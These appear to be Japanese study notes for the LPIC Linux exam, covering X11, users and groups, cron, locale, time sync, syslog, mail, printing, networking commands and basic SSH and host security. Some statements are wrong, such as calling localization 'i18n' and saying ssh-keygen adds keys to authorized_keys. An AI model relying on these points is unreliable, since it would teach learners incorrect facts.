xorg.confファイルは複数のセクションから構成される。
| セクション | 説明 |
|---|---|
| ServerLayout | 入力 ・ 出力用デバイスの組み合わせとスクリーンの設定 |
| Files | フォント関連のパスの設定 |
| Module | Xサーバがロード予定のダイナミックモジュールの設定 |
| InputDevice | Xサーバに対する入力デバイス(キーボード等)の設定 |
| Monitor | システムにより使用されるモニタタイプの設定 |
| Device | システム用のビデオカードの設定 |
| Screen | ディスプレイの色深度と画面サイズの設定 |
X Window Systemの設定確認、情報収集のためのコマンドは以下の通り。
| コマンド | 説明 |
|---|---|
| showrgb | X Window Systemで利用可能な色とRGB値の情報確認 |
| xlsclients | 実行中のXクライアントを表示 |
| xwininfo | コマンド実行後に指定したウィンドウのサイズ、位置、色深度の情報確認 |
| xdpyinfo | ディスプレイ情報の表示 |
Waylandはプロトコル作成フレームワークでLinux用ライブラリ。 X11と全く異なる仕組みでGUI環境を提供できる。
ウィンドウマネージャとクライアントで構成される。
ハードウェアやグラフィックを管理する。
グラフィックライブラリ呼び出す。
ディスプレイマネージャはXサーバを起動して GUI のログイン画面を表示する仕組み。 ランレベル5で起動する。
具体的にはGUIでログイン画面を表示し、ユーザー認証を行う。 有名なものは以下の通り。
ウィンドウマネージャはXの外観制御を行う。 ウィンドウの外観、アイコン、メニューなどを提供しユーザが設定できるようになっている。
代表的なものには以下のようなものがある。
デスクトップではウィンドウマネージャも含め、アプリケーションまで揃えて統一的な操作を提供する。 代表的なものにはGNOME、KDE Plasmaなどがある。他にはXfceやLXDEなどがある。
| GNOME | KDE Plasma | |
|---|---|---|
| テキストエディタ | gedit | KEdit |
| 端末 | GNOME端末 | Konsole |
| ファイルマネージャ | Nautilus | Dolphin |
| GUIツールキット | GTK+ | Qt |
| ディスプレイマネージャ | GDM | SDDM |
| ウィンドウマネージャ | Mutter | KWin |
| 標準採用 | RedHat, CentOS, Fedora, Ubuntu | openSUSE, Slackware, Kubuntu |
リモートデスクトップは別のマシン上からリモートで別のマシンのデスクトップを操作できるもの。 Linux向けに制御する機能にはVNC、RDP、SPICE、XDMCPなどがある。
VNCはクロスプラットフォームのリモートデスクトップソフトウェア。 対応OSはWindows、macOS、Linux。
vncserver :1 #VNCサーバをディスプレイ番号1で起動する
vncserver -kill :1 #VNCサーバの終了
RDPはWindows標準搭載のリモートデスクトッププロトコル。 Linuxデスクトップ上にWindowsのデスクトップを表示可能。
SPICEはOSSの画面転送プロトコルで以下の機能に対応している。
XDMCPはディスプレイマネージャをネットワーク越しに利用できるプロトコル。 Xサーバとディスプレイマネージャとの間で使われるが、暗号化機能がないためSSH接続で利用する必要がある。
アクセシビリティはコンピュータの操作の利便性を上げるもの。 障がい者の操作をサポートするソフトウェアはATと呼ばれる。
アクセシビリティの設定は以下のようなものがある。
| 機能 | 説明 |
|---|---|
| スティッキーキー(固定キー) | 複数キーを同時に押すのが困難なユーザー向けの機能 |
| スローキー | 正確にキーを入力できないユーザー向けの機能 |
| バウンスキー | 連続入力を無視する機能 |
| トグルキー | 光るキーの視認が難しいユーザー向けの機能。音が鳴る |
| マウスキー | マウスを扱うのが困難なユーザー向けの機能 |
Linuxは複数のユーザが同時にログインし利用できるシステムとなっている。
またユーザアカウント情報は/etc/passwdファイルに保存される。
/etc/passwdファイルは以下のような構成となり、一般ユーザでも読み取り可能。
<ユーザ名>:<暗号化されたパスワード>:<UID>:<GID>:<GECOS(コメント)>:<ホームディレクトリ>:<デフォルトシェル>
デフォルトシェルはログインを想定しない場合/bin/falseや/sbin/nologinとなる。
| /bin/false | /sbin/noloin | |
|---|---|---|
| Telnet接続 | x | x |
| SSH接続 | x | x |
| FTP接続 | x | o |
| SFTP接続 | x | x |
| シェルの実行 | x | x |
シャドウパスワードが書かれたファイルで、パスワード本体が暗号化されたものが保存されている。 root(とshadowグループ所属者)しか読み取りできない。
/etc/groupファイルは以下のような構成となり、グループアカウント情報が保存される。
一般ユーザでも読み取り可能。
<グループ名>:<暗号化されたグループパスワード>:<GID>:<グループメンバー>
ユーザーにとって基本となるグループをプライマリグループと呼ばれる。 プライマリグループ以外に参加しているグループはサブグループと呼ばれる。
なおプライマリーグループは/etc/passwdのGIDフィールドで確認できる。
useraddコマンドはユーザアカウントを作成するコマンド。
useradd <オプション> ユーザー名
| オプション | 説明 |
|---|---|
| -c コメント | ユーザー情報を表すコメントの指定 |
| -d ディレクトリ名 | ホームディレクトリの指定 |
| -g グループ名 or GID | プライマリグループの指定 |
| -G グループ名 or GID | プライマリグループ以外に所属するグループの指定 |
| -s ログインシェル | ログインシェルの指定 |
| -u UID | UIDの指定 |
| -m | ホームディレクトリの自動的な作成 |
なお作成するホームディレクトリに作成したいファイルのひな形は/etc/skelディレクトリに置くことでホームディレクトリに自動的にコピーされる。
既存のユーザアカウント情報を変更できるコマンド。
またユーザーアカウントをロックすることもできる。
ロックは-Lオプション、ロック解除は-Uオプションで可能。
usermod <オプション> <ユーザー名>
ユーザアカウントを削除できるコマンド。
-rオプションでホームディレクトリも削除できる。
userdel <ユーザ名>
パスワード変更するコマンド。 一般ユーザは自身のパスワードを変更でき、rootユーザは全てのユーザーのパスワードを変更することができる。 またユーザーアカウントをロックすることもできる。
passwd <ユーザ名>
| オプション | 説明 |
|---|---|
| -l | 指定したユーザーアカウントのロック |
| -u | 指定したユーザーアカウントのロックを解除 |
グループを作るコマンド。
groupadd <グループ名>
| オプション | 説明 |
|---|---|
| -g グループID | グループIDの指定 |
グループ情報変更するコマンド。
groupmod <グループ名>
| オプション | 説明 |
|---|---|
| -g グループID | 指定したグループIDへ変更 |
| -n グループ名 | 指定したグループ名へ変更 |
作成済みのグループアカウントを削除するコマンド。 なお削除対象のグループをプライマリグループとするユーザーがいる場合は削除できない。
groupdel <グループ名>
ユーザがどのグループに所属しているのか調べられるコマンド。 UID,GUID,サブグループGUIDがわかる。
id <ユーザ名>
ユーザーやグループの一覧を表示するコマンド。 データベースとキーを引数に渡すと管理データベースからエントリを取得できる。
getent <データベース/キー>
cronは定期的なジョブを実行するために使用できる仕組みでスケジュールを定義したコマンドを定期的に実行することが可能。 デーモンとも呼ばれる。
cronの仕組みはcrondデーモンとcrontabコマンドで構成される。 内部的にはcrondが1分ごとにcrontabファイル内容を調べることで実現している。
ユーザのcrontabは/var/spool/cron/ディレクトリに配置されるが、そのファイルを直接エディタで編集してはならない。
編集にはcrontabコマンドを用いる。
システムのcrontabは/etc/crontabファイルに保存される。
システムのcronで定期的に実行するジョブを格納するディレクトリは以下の通り。
| ディレクトリ名 | 説明 |
|---|---|
| /etc/cron.hourly | 毎時定期的に実行するジョブのスクリプトを格納 |
| /etc/cron.daily | 毎日定期的に実行するジョブのスクリプトを格納 |
| /etc/cron.monthly | 毎月定期的に実行するジョブのスクリプトを格納 |
| /etc/cron.weekly | 毎週定期的に実行するジョブのスクリプトを格納 |
| /etc/cron.d | 上記以外のジョブのスクリプトを格納 |
cron/atはユーザー単位で利用制限を実施できる。
制限は/etc/cron.allow,/etc/cron.denyファイルの設定で可能。
atコマンドは1回限りのジョブ予約を行えるコマンド。
at
| オプション | 説明 |
|---|---|
| -d | atrmのエイリアス |
| -r | atrmのエイリアス |
| -l | atqのエイリアス |
| -f ファイルパス | STDINではなくファイルからジョブ指定 |
atrmコマンドは予約中のジョブをジョブ番号で指定して削除できるコマンド。
atqコマンドは予約中のジョブを表示するコマンド
cronを設定するコマンド。
crontab <オプション>
| オプション | 説明 |
|---|---|
| -e | viエディタなどを使用して、crontabファイルを編集 |
| -l | crontabファイルの内容を表示 |
| -r | crontabファイルの削除 |
| -i | crontabファイル削除時の確認 |
| -u ユーザー | ユーザーを指定しcrontabファイルの編集 ( rootユーザーのみ使用可能 ) |
記述例は以下のように行う。
30 22 * * * /usr/local/bin/backup.sh # 毎日22:30に実行
0 12 * * 1,2 /usr/local/bin/backup.sh # 毎週月曜日、火曜日の12:00に実行
systemdでスケジューリングを行う場合タイマーUnitを使用する。 タイマーUnitには以下のような種類がある。
| 種類 | 使用例 |
|---|---|
| モノトニックタイマ | システム起動10分後に実行、以降1週間ごとに実施 |
| リアルタイムタイマ | 毎日午前4時に実行 |
/etc/systemd/system/以下に拡張子.timerでファイルを作成することで設定を行う。
ファイルの記述書式はman 7 systemd.timeで確認可能。
systemctl list-timers
systemctl stop hogehoge.timer
journalctl -u apt-daily.service
ローカライゼーションはソフトウェアのメニューやメッセージを利用者の地域や国に合わせること。 i18nとも呼ばれる、具体的には言語や日付、通貨単位などを合わせる。
国際化はソフトウェアを最初から多言語・他地域対応するように作ることを言う。
ロケールは利用者の地域情報を表す。 これらのカテゴリは個々に設定することが可能。
ロケールの設定はlocaleコマンドで確認可能。(-aでロケールを全表示可能)
またカテゴリーは以下のようなものがある。
| 環境変数 | 説明 |
|---|---|
| LC_CTYPE | 文字の種類やその比較・分類の規定 |
| LC_COLLATE | 文字の照合や整列に関する規定 |
| LC_MESSAGES | メッセージ表示に使用する言語 |
| LC_MONETARY | 通貨に関する規定 |
| LC_NUMERIC | 数値の書式に関する規定 |
| LC_TIME | 日付や時刻の書式に関する規定 |
| LANGUAGE | 複数一括設定(:区切り)、最高優先度 |
| LC_ALL | 一括設定、高優先度 |
| LANG | 一括設定、低優先度 |
ロケール名は以下のようなものがある。
| ロケール名 | 説明 |
|---|---|
| C, POSIX | 英語 |
| ja_JP.utf8(ja_JP.UTF-8) | 日本語/Unicode |
| ja_JP.eucJP | 日本語/EUC-JP |
| ja_JP.shiftJIS | 日本語/シフトJIS |
| en_US.utf8 | 英語(米)/Unicode |
文字コードはコンピュータ上で文字を利用するために各文字に割り当てたバイトコードを指す。
文字コードを変換するために使用するコマンド。
iconv <オプション> <文字コード>
| オプション | 説明 |
|---|---|
| -l | 変換できる文字コードの一覧を表示 |
| -f 入力文字コード | 変換元の文字コード。from。 |
| -t 出力文字コード | 変換後の文字コード。to。 |
| -o ファイル名 | 文字コード変換した文字列を出力するファイル名。 |
タイムゾーンは地域ごとに区分された標準時間帯を指す。 UTC+N時間で決まる。日本の場合はUTC+9時間。
設定は/usr/share/zoneinfo/以下に格納される。
なお日本のタイムゾーン設定は以下のように行える。
cp /usr/share/zoneinfo/Asia/Tokyo /etc/localtime
ln -s /usr/share/zoneinfo/Asia/Tokyo /etc/localtime #シンボリックリンクで行う場合
一覧から表示される情報をもとにタイムゾーンを設定できるコマンド。
tzselect
/etc/localtime,/etc/timezoneまとめて変更できるコマンド。
tzconfig
Linuxのクロックシステムにはシステムクロックとハードウェアクロックがある。
システムクロックはメモリ上で動作する時計システム。 Linuxカーネル内に存在し、Linux起動時にハードウェアクロックと同期する。
このクロックは電源がオフになると時計情報も消える。
ハードウェアクロックはハードウェアとして内蔵された時計システム。 このクロックはシステム停止してもハードウェア上の内蔵バッテリーで動作する。
システムクロックを参照して現在日時表示、時刻の変更ができるコマンド。
date
| 書式 | 説明 |
|---|---|
| %Y | 年 |
| %m | 月(01-12) |
| %d | 日(01-31) |
| %H | 時(00-23) |
| %M | 分(00-59) |
| %a | 曜日 |
| %b | 月名 |
ハードウェアクロックの参照、システムクロックをハードウェアクロックにセットできるコマンド。
hwclock <オプション>
| オプション | 説明 |
|---|---|
| -r | ハードウェアクロックの表示 |
| -s (–hctosys) | ハードウェアクロックの時刻をシステムクロックに反映 |
| -w (–systohc) | システムクロックの時刻をハードウェアクロックに反映 |
| -u | UTC (Universal Coordiated Time)として反映 |
systemd採用ディレクトリビューションで使用可能な日付、時刻、タイムゾーンを管理を設定できるコマンド。
timedatectl status
ハードウェアクロック、システムクロックともに完全に正確な時刻情報ではないのでNTPというプロトコルを通じて正確な情報を取得する。 NTPは階層構造になっており、最上位は原子時計やGPSなどが位置して、その直下にあるNTPサーバを Stratum1、その下を Stratum2 と続いていく構造となっている。
NTPサーバから正確な時刻取得するコマンド。
ntpdate
NTPサーバを自前で運用することも可能。 LAN内にNTPクライアントが多いなら用意すると良い。
NTPサーバの起動はSysVinitならばsudo /etc/init.d/ntpd start、Systemdならばsudo systemctl start ntpd.serviceで行う。
なお設定は/etc/ntp.confで行える。
Chronyはntpd/ntpdateの代替の時刻管理システム。 ntpパッケージと同時には使えないのが特徴。
chronydデーモンとchronycクライアントで構成される。
設定ファイルは/etc/chrony.confとなる。
chronydの管理を行うコマンド。
chronyc --help
ログはコンピュータの動作状況の記録を行うもの。
Linuxの場合はsyslogと呼ばれるプログラムを使用することにより、発生する各種イベントをログファイルに出力したりコンソールに出力することが可能となる。
ログのシステムにはrsyslog, syslog, syslog-ngなどがある。
syslogはsyslogdというデーモンにより実行される。
syslogは他のプログラムからのメッセージを受信して、出力元や優先度に従って分類を行って、syslogで定義した出力先に送信する。
syslogの設定は/etc/syslog.confで設定を行う。
rsyslogはsyslogの上位バージョンで拡張機能などがあり、設定は/etc/rsyslog.confで行う。
設定ファイルの構文はファシリティ. プライオリティ アクションで記述する。 記述構文は以下の通り。
<ファシリティ>.<プライオリティ> <出力先(アクションフィールド)>
ファシリティはログの種別、メッセージの出力元を示す。 具体的にはカーネルや実行中のプロセスを表す。
| ファシリティ | 説明 |
|---|---|
| auth, authpriv | 認証システム(loginなど) |
| cron | cron |
| daemon | 各種デーモン |
| kern | カーネル |
| lpr | 印刷システム |
| メールサービス | |
| user | ユーザーアプリケーション |
| local0-local7 | ローカルシステム |
プライオリティはメッセージの重要度を表す。
| 重要度(降順) | 説明 |
|---|---|
| emerg | 緊急事態 |
| alert | 早急に対処が必要 |
| crit | 深刻(システムの処理は継続できる) |
| err | 一般的なエラー |
| warning | 一般的な警告 |
| notice | 一般的な通知 |
| info | 一般的な情報 |
| debug | 一般的な情報 |
| none | ログを記録しない |
アクションではメッセージの出力先を指定する。
| 表記 | 説明 |
|---|---|
| ファイル名 | ファイルへの出力 |
| ユーザー名 | ユーザーの端末への出力 |
| @ホスト名 | リモートホストのsyslogdへの出力 |
| /dev/console | コンソールへの出力 |
| * | 全てのユーザーの端末への出力 |
ログメッセージ生成するコマンド。 システムログの設定の確認などに使用する。
logger [ -p <ファシリティ>.<プライオリティ> ] [ -t タグ ] <メッセージ>
syslog.infoの場合は/var/log/syslogに追記される。
コマンドの実行結果をジャーナルに書き込むコマンド。
/var/log/syslogに書かれる。
systemd-cat echo 'hoge'
systemd採用システムにおいて、systemdのログ(ジャーナル)を閲覧できるコマンド。
ジャーナルは/var/log/journalや/var/run/log/journalのバイナリに保存される。
journalctl
| オプション | 説明 |
|---|---|
| -f, –follow | 末尾を表示し続ける(tail -fとかとおなじ) |
| -r, –reverse | 新しい順(デフォルトは古い順。その逆) |
| -e, –pager-end | 末尾を表示する(ページャでさかのぼれる) |
| -x, –catalog | 説明文付き |
| -k, –dmesg | カーネルメッセージのみ |
| -b, –boot | ブート時メッセージ |
| -p, –priority=プライオリティ | 指定したプライオリティ以上 |
| -u, –unit=ユニット名 | ユニット指定 |
| –full | エスケープ文字を除いてプレーンテキストで出力 |
| –no-pager | 1ページごとに表示せず、すべてのログを出力する |
主要なログファイルは/var/log/messagesに保存されるが、ディストリビューションにより差異がある。
システム状態に応じて出力される各種ログは以下表のようなログファイルに出力される。
| ログファイル名 | 内容 |
|---|---|
| /var/log/messages | 一般的なシステム関連のメッセージ |
| /var/log/secure | セキュリティに関するメッセージ |
| /var/log/cron | 定期的に実行される処理結果に関するメッセージ |
| /var/log/maillog | メールに関するメッセージ |
| /var/log/spooler | 印刷に関するメッセージ |
| /var/log/boot.log | OS起動時に関するメッセ |
more,tail,tail - fコマンドやgrepを組み合わせてログの調査を行う。
ログファイルはログ出力の度に追記されていくので、ファイルサイズが大きくなる。 そのためローテーション機能によりログファイルの分割などを行う。
ローテーション機能はcronを利用してlogrotateユーティリティが定期的に実行される。
logrotateの設定は/etc/logrotate.confファイルで行う。
最近ログインしたユーザーの一覧を表示するコマンド。
参照ファイルは/var/log/wtmp。
last
ログイン中のユーザ名、ログイン端末名、ログイン日時、ログイン元IPを表示するコマンド。
参照ファイルは/var/run/utmp。
who
whoコマンドでの情報とシステム情報も表示するコマンド。
参照ファイルは/var/run/utmp。
w
ログファイルを参照しユーザごとに最近のログイン一覧を表示するコマンド。
参照ファイルは/var/log/lastlog。
lastlog
Linuxにおいてメールの配送はMTA、MDA,MUAにより構成/実現される。
MTA(Mail Transfer Agent)は電子メールを配信/転送するプログラム、つまりメールサーバソフトウェアを表す。 MTAにはsendmail、qmail、postfix、eximなどがある。
| MTA | 処理速度 | セキュリティ | 説明 |
|---|---|---|---|
| sendmail | × | × | かつてMTAの標準ソフトウェアと広く普及した。 |
| qmail | ○ | ◎ | セキュリティ面に優れており、非常に堅牢なつくり。パフォーマンスもsendmailより優れている。 |
| postfix | ◎ | ○ | パフォーマンスが最も優れたMTA。設定が簡単でセキュリティ面も高い。sendmailとの互換性がある。 |
| exim | △ | ○ | Debian系の標準のMTA。 |
メールボックスにメールを送るプログラム。
MUAはメールクライアント(メーラ)を表しメール作成、閲覧が可能なもの。
LinuxシステムでどのMTAプログラムがインストールされているのかは、以下プログラムで確認可能。
netstat -atnp | grep 25
mailコマンドで確認可能。
mail # 受信メールの確認
mail -s <題名> <宛先ユーザー名 | 宛先メールアドレス> # メールの送信「.」で入力終了
メールを転送する場合以下の2つの方法がある.
/etc/aliasesファイルに設定する方法~.forwardファイルに転送先アドレスを設定する方法あるメールアドレスに届いたメールを別のアドレスに転送する場合は/etc/aliasesファイルに設定を記述することで可能。
書式は以下の通り。
転送元ユーザー: 転送先ユーザー
多数のメールを送信した場合やメール送信に失敗した場合はメールキューに蓄えられる。
具体的には、送信者側のメールサーバの/var/spool/mqueueディレクトリに保存される。
情報はmailqコマンドでできる。
なお受信成功した場合は /var/spool/mailに保存される。
メールキューを一覧するコマンド。
mailq
Linuxディストリビューションでのプリンタ印刷には基本的にはCUPSと呼ばれるシステムが使われる。 CUPSの主な特徴は以下の通り。
/etc/cups/ppd/にPDOファイルを格納される)CUPSの情報は/etc/cupsディレクトリに格納され、CUPSの設定ファイルは/etc/cups/cupsd.confに保存される。
CUPSの設定方法は以下の2つある。
ファイルや標準入力を印刷するコマンド。
lpr <オプション> ファイル名
| オプション | 説明 |
|---|---|
| -# 部数 | 印刷部数を指定 |
| -P プリンタ名 | 指定したプリンタに出力 |
プリンタキューに登録されている印刷ジョブを確認するコマンド。
lpq <オプション> <ユーザー名> <ジョブ番号>
| オプション | 説明 |
|---|---|
| -a | 全てのプリンタの情報を表示 |
| -P プリンタ名 | 指定したプリンタの情報を表示 |
プリンタキューにある印刷ジョブを削除するコマンド。
lprm <オプション> <ジョブ番号>
| オプション | 説明 |
|---|---|
| - | 自分の印刷ジョブを全て削除 |
| -P プリンタ名 | 指定したプリンタの印刷ジョブを削除 |
Linuxにおいてポート番号とサービスとの対応は/etc/servicesに記述される。
| 番号 | トランスポート層 | 上位サービス・プロトコル | 説明 |
|---|---|---|---|
| 20 | TCP | FTP | FTPのデータ転送 |
| 21 | TCP/UDP | FTP | FTPの制御情報 |
| 22 | TCP | SSH | SSH |
| 23 | TCP | Telnet | Telnet接続 |
| 25 | TCP/UDP | SMTP | 電子メール |
| 53 | TCP/UDP | DNS | DNS |
| 80 | TCP | HTTP | Web |
| 110 | TCP | POP3 | 電子メール(受信) |
| 123 | UDP | NTP | NTPサービス |
| 139 | TCP/UDP | NetBIOS | Microsoftネットワーク |
| 143 | TCP | IMAP | 電子メール(IMAP2/IMAP4) |
| 161 | UDP | SNMP | ネットワークの監視 |
| 162 | TCP/UDP | SNMP Trap | ネットワークの監視(警告通知等) |
| 389 | TCP/UDP | LDAP | ディレクトリサービス |
| 443 | TCP/UDP | HTTP over SSL/TLS | SSL/TLSによるHTTP接続 |
| 465 | TCP | SMTP over SSL/TLS | SSL/TLSによるSMTP接続 |
| 514 | UDP | Syslog | ロギングサービス |
| 636 | TCP/UDP | LDAP over SSL/TLS | SSL/TLSによるディレクトリサービス |
| 993 | TCP/UDP | IMAP over SSL/TLS | SSL/TLSによるIMAP接続 |
| 995 | TCP/UDP | POP3 over SSL/TLS | SSL/TLSによるPOP3接続 |
ネットワークインターフェースの状態を表示したり一時的な設定するコマンド。
ifconfig <ネットワークインターフェース名> <オプション>
| オプション | 説明 |
|---|---|
| IPアドレス | ネットワークインターフェースへのIPアドレスの割り当て |
| netmask サブネットマスク | サブネットマスクの設定 |
| up | 指定したインターフェースの起動(有効化) |
| down | 指定したインターフェースの停止(無効化) |
指定したネットワークインターフェースを起動(有効化)/停止(無効化)するためのコマンド。
ifup <インターフェイス>
ifdown <インターフェイス>
Linuxマシン内でルーティングの設定を行えるコマンド。
route <オプション>
| オプション | 説明 |
|---|---|
| -F | カーネルのルーティングテーブルを表示 |
| -C | カーネルのルーティングキャッシュを表示 |
ルーティングテーブルに新たなルーティングを追加することができるコマンド。
route add <オプション> <ターゲット>
| オプション | 説明 |
|---|---|
| -net | ターゲットをネットワークとみなす |
| -host | ターゲットをホストとみなす |
| netmask | サブネットマスクを指定 |
| gw | ゲートウェイ(ネクストホップ)を指定 |
NIC, ルーティングテーブル、ARPテーブルの管理が行えるコマンド。
ip <操作対象> [サブコマンド] [デバイス]
| 操作対象 | 説明 |
|---|---|
| link | データリンク層 |
| addr | IPアドレス |
| route | ルーティングテーブル |
| サブコマンド | 説明 |
|---|---|
| show | 表示する |
| add | 設定する |
ip通信の疎通確認コマンド。
ping <オプション> < IPアドレス | ホスト名 >
| オプション | 説明 |
|---|---|
| -c 回数 | パケットを送信する回数を指定 |
| -i 秒 | パケットの送信間隔を秒単位で指定 |
指定したホストまでのパケットが通過する経路を表示させるコマンド。
traceroute < IPアドレス | ホスト名 >
tracerouteコマンドと同様の機能に加えて、経路のMTUも設定できるコマンド。
tracepath < IPアドレス | ホスト名 >
DNSサーバを使用して指定したホスト情報を検索するコマンド。
host < ホスト名 >
現在のホスト名を表示とホスト名を変更できるコマンド。
hostname
TCP/IPの統計情報、接続状況、ルーティング情報などを調査できるコマンド。 解放ポートの確認によく利用される。
netstat <オプション>
| オプション | 説明 |
|---|---|
| -a | 接続待ち状態にあるソケットと、接続待ち状態にないソケットを表示 |
| -c | ステータスを1秒ごとにリアルタイムで表示 |
| -i | ネットワークインターフェースの状態を表示 |
| -l | 接続待ち状態にあるソケットのみを表示 |
| -n | ホスト、ポート、ユーザーなどの名前を解決せず、数値で表示 |
| -p | 各ソケットが属しているプログラムのPIDと名前を表示 |
| -r | ルーティングテーブルを表示 |
| -t | TCPポートのみを表示 |
| -u | UDPポートのみを表示 |
ネットワーク通信の確認を行えるコマンド。
hostnameを設定するファイル。
名前解決を記述するファイル。
Debian系でネットワークインタフェースの設定を記述するファイル。
RedHat系で様々なネットワークインタフェースの設定ファイルを配置するディレクトリ。
RHEL7のデフォルトのネットワークサービス。
操作はnmcliコマンドで行う。
インストールは以下(RedHat系)
yum install -y NetworkManager
デーモンの起動は以下の通り。
systemctl start NetworkManager
systemctl status NetworkManager
nmcli connection show
nmcli connection add ifname [インターフェース名] type [インタフェースのタイプ]
nmcli connection up [インターフェース名]
nmcli connection down [インターフェース名]
| 設定ファイル | 説明 |
|---|---|
| /etc/sysconfig/network,/etc/hostname | Linuxのホスト名の設定が行われる(RedHat系, Debian系) |
| /etc/hosts | ホスト名とIPアドレスの対応表 |
| /etc/resolv.conf | DNSサーバやドメイン名の設定。直接触らずコマンドで設定する |
| /etc/nsswitch.conf | 名前解決の問い合わせ順の設定 |
DNSサーバを使ってホストやドメインに関する情報を表示するコマンド。
host localhost
DNSサーバに対して問い合わせを行い、その応答結果を表示するコマンド。
dig <オプション> <ドメイン名 or ホスト名> <検索タイプ>
| オプション | 説明 |
|---|---|
| -x | IPアドレスからホスト名を検索 |
| 検索タイプ | 説明 |
|---|---|
| a | IPアドレス |
| any | 全ての情報 |
| mx | メールサーバの情報 |
| ns | ネームサーバの情報 |
調べたいドメイン名を指定しwhoisデータベースに問い合わせるコマンド。
whois < ドメイン名 >
Linuxをサーバとして運用する場合はセキュリティの観点から主に以下の3点を考える必要がある。
ユーザーパスワードは定期的に変更したり有効期限を設定することがセキュリティの観念から重要である。
システムのポート情報、プロセス情報の確認がセキュリティの観念から重要である。 具体的には不要なポートが開いていないかどうかを確認する。
1人のユーザーに大量のリソースを使用されないように、各ユーザーが使用できるプロセス数などのリソースを制限することが可能。
パスワードに有効期限を設定、パスワード変更の強制、アカウントの期限の設定が可能。 オプションを指定せずにchageコマンドを実行した場合は、対話モードで実行される。
chage < オプション > < ユーザー名 >
| オプション | 説明 |
|---|---|
| -l | パスワードまたはアカウントの有効期限を表示 |
| -m | パスワード変更間隔の最低日数を設定 |
| -M | パスワードの最大有効期限の日数を設定 |
| -d | パスワードの最終更新日を設定 |
| -W | パスワードの有効期限切れの警告が何日前から始まるかを設定 |
| -I | パスワードの有効期限後、アカウントロックされるまでの日数を設定 |
| -E | ユーザーアカウントが無効になる日付を設定 |
このファイルの存在によりroot以外でのログインを禁止できる。
ログインさせない用に制御するためのシェルファイル。 ユーザーアカウントは必要であるがユーザがログインしてシェルを利用するのは好ましくないケースで使用する。
普段は一般ユーザ、権限が必要なときだけrootでアクセスする。
一時的に別ユーザになるコマンド。
su - hogehoge
特定の管理者コマンドのみを実行するコマンド。
sudo <コマンド>
なお設定は/etc/sudoersで設定、または/etc/sudoers.d/ディレクトリ以下にファイルを追加することによる設定が可能。
なお直接ファイルを編集すのではなくvisudoコマンドで設定を行う。
sudoコマンドを実行できるユーザに対するコマンドを定義できるコマンド。 書式は以下の通り。
ユーザー名 ホスト名=(実行ユーザー名) コマンド
ホストのセキュリティを考える際以下点を注意することがセキュリティとして重要になる。
スーパーサーバは他のサーバプログラムに変わってサービス要求を監視して、接続確立時に本来のサーバプログラムに要求を引き渡すシステム。 これにより必要時に個々のサーバプログラムを起動することでリソースを効率的に使用することが可能。 またTCPラッパーと組み合わせることで、アクセス制御を集中管理できる。
FTPやsshサーバなどの接続頻度の高くないサーバに向いている。
スーパサーバにはinetd、xinetdがあり、xinetdが多くのディストリビューションで採用されている。
https://www.infraexpert.com/infra/study10.html https://wand-ta.hatenablog.com/archive/category/LPIC
全体の設定は/etc/xinetd.conf、サービスごとの設定は/etc/xinetd.d/以下で設定可能。
全体設定のファイル(/etc/xinetd.conf)
defaults
{
instances = 60 # 各サービスにおける最大デーモン数
log_type = SYSLOG authpriv # ログの出力方法
log_on_success = HOST PID # 接続許可時にログに記録する内容
log_on_failure = HOST # 接続拒否時にログに記録する内容
cps = 25 30 # 1秒間に接続可能な最大コネクション数 ・ 限度に達した時のサービス休止の秒数
}
includedir /etc/xinetd.d # 各サービスごとの設定ファイルを格納するディレクトリ
なお設定後は/etc/init.d/xinetd restartで再起動が必要。
全体の設定は/etc/inetd.conf、サービスごとの設定は/etc/inetd.d/以下で設定可能。
inetdは現在はほとんど使用されていない。
TCP Wrapperはセキュリティソフトウェアで、通信で使用するTCPポートを把握していて、アクセス制御を行ったり、通信ログを保存することが可能。
具体的には外部からアクセスしてくるポートの細かい制限を行うことができる。 設定は以下2ファイルを用いて行う。
| 設定ファイル | 説明 |
|---|---|
| /etc/hosts.allow | アクセス制御の許可設定を行うファイル |
| /etc/hosts.deny | アクセス制御の拒否設定を行うファイル |
書式は以下形式で記述する。
デーモン名 : ホスト名またはIPアドレス
ユーザが利用できるリソースを制限するコマンド。 1人のユーザが全てを使い切り、システムが停止する可能性を制限する。
ulimit <オプション>
| オプション | 意味 |
|---|---|
| -a | 制限の設定値をすべて表示 |
| -c サイズ | 生成されるコアファイルのサイズを指定 |
| -f サイズ | シェルが生成できるファイルの最大サイズ |
| -n 数 | 同時に開くことのできるファイルの最大数 |
| -u プロセス数 | 1人のユーザが利用できる最大プロセス数 |
| -v サイズ | シェルとその子プロセスが利用できる最大仮想メモリサイズを指定する |
SSHはネットワークに接続した機器を遠隔操作するために使用するL7層のプロトコル。
ssh接続を行うコマンド。telnetより安全性が高い。
ssh <オプション> <接続先ホスト>
| オプション | 説明 |
|---|---|
| -1 | SSHプロトコルバージョン 1 を使用 |
| -2 | SSHプロトコルバージョン 2 を使用 |
| -l ユーザ名 | ログインユーザー名を指定 |
| -p ポート番号 | リモートホスト接続時に使用するポート番号を指定 |
| -i 秘密鍵ファイル | 秘密鍵の指定 |
| -o StrictHostKeyChecking=no | ホストキーの検証回避 |
ユーザーがログインしてシェルあるいはコマンドを実行する直前にSSHは、/etc/sshrcファイルに記述されているコマンドを実行する。
SSHでの接続時にはログイン時と同様、全ユーザー共通の設定ファイル(/etc/sshrc)とユーザー毎に読み込まれる設定ファイル(~/.ssh/.config)が読み込まれる。
SSHの仕組みでホスト間で安全にファイルをやりとりするコマンド。
scp <オプション> コピー元パス 保存先パス
| オプション | 説明 |
|---|---|
| -i 鍵ファイル | ssh接続に使用する鍵ファイルを指定する |
| -P ポート番号 | (sshのポートを変更している場合などに)接続に使用するポートを指定する |
| -p | コピー元のタイムスタンプやパーミッションを保持する |
| -r | ディレクトリごと再帰的にコピーする |
SSHで公開鍵と秘密鍵のペアを作成するコマンド。 一般的には暗号化にはRSAを使用したほうが良い。
ssh-keygen <オプション>
| オプション | 説明 |
|---|---|
| -p | 既存の秘密鍵ファイルのパスフレーズを変更 |
| -t | 生成する鍵の種類( rsa1 または rsa または dsa )を指定 |
| -b | 鍵の長さを指定(2048など) |
RSA暗号方式の鍵を生成した場合、秘密鍵と公開鍵は次のファイルパスに生成する。
また、生成した公開鍵は、~/.ssh/authorized_keysに公開鍵リストとして追加される。
| 鍵 | 説明 |
|---|---|
| 秘密鍵 | ~/.ssh/id_rsa |
| 公開鍵 | ~/.ssh/id_rsa.pub |
